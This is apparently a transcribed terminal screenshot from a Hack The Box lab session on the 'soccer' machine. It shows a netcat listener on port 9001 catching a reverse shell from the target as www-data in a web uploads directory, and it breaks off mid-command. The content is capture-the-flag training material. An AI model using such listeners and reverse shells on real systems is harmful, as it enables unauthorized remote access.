 File Edit View Search Terminal Help
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/soccer]
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.11.194.
Ncat: Connection from 10.10.11.194:58136.
bash: cannot set terminal process group (1043): Inappropriate ioctl for device
bash: no job control in this shell
www-data@soccer:~/html/tiny/uploads$ pyt